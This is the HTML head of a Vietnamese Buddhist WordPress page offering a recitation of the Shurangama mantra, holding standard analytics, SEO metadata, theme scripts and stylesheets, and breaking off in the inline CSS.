

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/chu-lang-nghiem-co-chu-d-d-thich-tri-thoat-tung/
body_size: 42675
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chú Lăng Nghiêm (có chữ) - Đ.Đ Thích Trí Thoát tụng - A Mi Đà Phật</title>
	<link rel="canonical" href="https://amidaphat.org/chu-lang-nghiem-co-chu-d-d-thich-tri-thoat-tung/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chú Lăng Nghiêm (có chữ) - Đ.Đ Thích Trí Thoát tụng - A Mi Đà Phật" />
	<meta property="og:url" content="https://amidaphat.org/chu-lang-nghiem-co-chu-d-d-thich-tri-thoat-tung/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2017-12-26T03:07:30+00:00" />
	<meta property="article:modified_time" content="2018-05-16T09:52:17+00:00" />
	<meta property="og:image" content="https://amidaphat.org/wp-content/uploads/2017/12/Chú-Lăng-Nghiêm-có-chữ-TT-Thích-Trí-Thoát-tụng-e1526464329479.jpeg" />
	<meta property="og:image:width" content="356" />
	<meta property="og:image:height" content="268" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://amidaphat.org/chu-lang-nghiem-co-chu-d-d-thich-tri-thoat-tung/","url":"https://amidaphat.org/chu-lang-nghiem-co-chu-d-d-thich-tri-thoat-tung/","name":"Chú Lăng Nghiêm (có chữ) - Đ.Đ Thích Trí Thoát tụng - A Mi Đà Phật","isPartOf":{"@id":"http://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"https://amidaphat.org/chu-lang-nghiem-co-chu-d-d-thich-tri-thoat-tung/#primaryimage"},"image":{"@id":"https://amidaphat.org/chu-lang-nghiem-co-chu-d-d-thich-tri-thoat-tung/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2017/12/Chú-Lăng-Nghiêm-có-chữ-TT-Thích-Trí-Thoát-tụng-e1526464329479.jpeg","datePublished":"2017-12-26T03:07:30+00:00","dateModified":"2018-05-16T09:52:17+00:00","author":{"@id":"http://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"https://amidaphat.org/chu-lang-nghiem-co-chu-d-d-thich-tri-thoat-tung/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://amidaphat.org/chu-lang-nghiem-co-chu-d-d-thich-tri-thoat-tung/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://amidaphat.org/chu-lang-nghiem-co-chu-d-d-thich-tri-thoat-tung/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2017/12/Chú-Lăng-Nghiêm-có-chữ-TT-Thích-Trí-Thoát-tụng-e1526464329479.jpeg","contentUrl":"http://amidaphat.org/wp-content/uploads/2017/12/Chú-Lăng-Nghiêm-có-chữ-TT-Thích-Trí-Thoát-tụng-e1526464329479.jpeg","width":356,"height":268},{"@type":"BreadcrumbList","@id":"https://amidaphat.org/chu-lang-nghiem-co-chu-d-d-thich-tri-thoat-tung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"Chú Lăng Nghiêm (có chữ) &#8211; Đ.Đ Thích Trí Thoát tụng"}]},{"@type":"WebSite","@id":"http://amidaphat.org/#website","url":"http://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"http://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Chú Lăng Nghiêm (có chữ) &#8211;  Đ.Đ Thích Trí Thoát tụng Dòng bình luận" href="http://amidaphat.org/chu-lang-nghiem-co-chu-d-d-thich-tri-thoat-tung/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"3f27674daa","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/7208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=7208' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fchu-lang-nghiem-co-chu-d-d-thich-tri-thoat-tung%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fchu-lang-nghiem-co-chu-d-d-thich-tri-thoat-tung%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > 